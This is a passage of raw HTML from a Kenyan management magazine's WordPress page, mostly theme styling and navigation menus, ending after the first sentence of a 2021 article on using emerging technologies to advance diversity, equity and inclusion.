.jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #dd9933; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #150578; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Noto Serif",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #dd9933; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #dd9933; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='qlwapp-frontend-css' href='https://management-africa.co.ke/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.6' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-6472 single-format-standard wp-embed-responsive wp-theme-jnews theme-jnews woocommerce-no-js jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://management-africa.co.ke/" style="padding: 0px 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png" srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-logo.png 2x" alt="Management Magazine"data-light-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png" data-light-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-logo.png 2x" data-dark-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" data-dark-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x">	    	</a>
	    </div>
	</div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a href="https://management-africa.co.ke/about/">ABOUT</a></li>
<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="https://www.kim.ac.ke/kimsom">KIMSOM</a></li>
<li id="menu-item-6193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6193"><a href="https://www.kim.ac.ke/corporate/training-&#038;-consultancy">TRAINING</a></li>
<li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.kim.ac.ke/membership">MEMBERSHIP</a></li>
</ul></div><div class="jeg_separator separator5"></div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li><li><a href="#jeg_registerform" class="jeg_popuplink"><i class="fa fa-user"></i> Register</a></li>    </ul>
</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5773 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/">Home</a></li>
<li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/news/">News</a></li>
<li id="menu-item-6174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/cover-story/">Special Features</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6176 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/management/">Leadership</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6300 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/perspective/">Perspective</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6292 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-leadership/">Smart Leadership</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6301 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/strategy/">Strategy</a></li>
	<li id="menu-item-6293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6293 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tactics/">Tactics</a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6287 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/money-matters/">Money Matters</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6288 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-solutions/">Smart Solutions</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6302 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/investing/">Investing</a></li>
	<li id="menu-item-6303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6303 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/personal-finance/">Personal Finance</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/wealth-creation/">Wealth Creation</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6179 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/corporate-case-study/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/the-big-idea/">The Big Idea</a></li>
	<li id="menu-item-6295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6295 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/office-diary/">Office Diary</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/hands-on-management/">Hands on Management</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6305 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/future-of-work/">Future of Work</a></li>
</ul>
</li>
<li id="menu-item-5781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5781 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Lifestyle &#038; Travel</a>
<ul class="sub-menu">
	<li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/health/">Wellness</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6290 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/travel/">Travel</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6291 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Tech</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-6306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/entertainment/">Entertainment</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_2">
    		<a href="https://management-africa.co.ke/shop/"
		   class="btn outline "
		   target="_self">
			<i class=""></i>
			magazines		</a>
		</div><!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
		   class="btn default "
		   target="_self">
			<i class=""></i>
			SUBSCRIBE		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5773 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/">Home</a></li>
<li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/news/">News</a></li>
<li id="menu-item-6174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/cover-story/">Special Features</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6176 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/management/">Leadership</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6300 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/perspective/">Perspective</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6292 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-leadership/">Smart Leadership</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6301 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/strategy/">Strategy</a></li>
	<li id="menu-item-6293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6293 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tactics/">Tactics</a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6287 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/money-matters/">Money Matters</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6288 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-solutions/">Smart Solutions</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6302 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/investing/">Investing</a></li>
	<li id="menu-item-6303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6303 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/personal-finance/">Personal Finance</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/wealth-creation/">Wealth Creation</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6179 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/corporate-case-study/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/the-big-idea/">The Big Idea</a></li>
	<li id="menu-item-6295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6295 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/office-diary/">Office Diary</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/hands-on-management/">Hands on Management</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6305 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/future-of-work/">Future of Work</a></li>
</ul>
</li>
<li id="menu-item-5781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5781 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Lifestyle &#038; Travel</a>
<ul class="sub-menu">
	<li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/health/">Wellness</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6290 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/travel/">Travel</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6291 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Tech</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-6306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/entertainment/">Entertainment</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://management-africa.co.ke/">
		        <img class='jeg_logo_img' src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x" alt="Management Magazine"data-light-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" data-light-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x" data-dark-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" data-dark-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://management-africa.co.ke">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://management-africa.co.ke/category/editors-picks/">Editor's Picks</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-80 um-avatar um-avatar-default" width="80" height="80" alt="Management Magazine" data-default="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />					<span class="meta_text">by</span>
					<a href="https://management-africa.co.ke/author/kimmag/">kimmag</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://management-africa.co.ke/2021/11/05/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion/">November 5, 2021</a>
			</div>
		
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 9 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
		<div class="jeg_meta_trending"><i class="fa fa-bolt"></i></div>					<div class="jeg_meta_comment"><a href="https://management-africa.co.ke/2021/11/05/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://management-africa.co.ke/wp-content/uploads/2021/11/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion.png"><div class="thumbnail-container animate-lazy" style="padding-bottom:71.467%"><img width="750" height="536" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="Management Magazine - How Organizations can deploy emerging technologies to ensure DE&amp;I" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://management-africa.co.ke/wp-content/uploads/2021/11/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion-750x536.png" data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/11/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion-750x536.png 750w, https://management-africa.co.ke/wp-content/uploads/2021/11/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion-120x86.png 120w, https://management-africa.co.ke/wp-content/uploads/2021/11/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>In our current context, the gendered economic, health and social impacts of the COVID-19 pandemic are threatening to reverse the <a href="https://management-africa.co.ke/">gains made to advance gender equality</a> over the years.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_6472_0_69722f7e64156   " data-unique="jnews_module_6472_0_69722f7e64156">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/05/27/addressing-global-water-quality-challenges-focussing-on-advancements-in-reverse-osmosis-ro-technology/">Addressing Global Water Quality Challenges: Focussing on advancements in Reverse Osmosis (RO) Technology</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/03/05/innovative-approaches-to-team-building-and-collaboration/">Innovative approaches to team building and collaboration</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2023/09/08/leveraging-ai-for-business-efficiency/">Leveraging AI for business efficiency</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
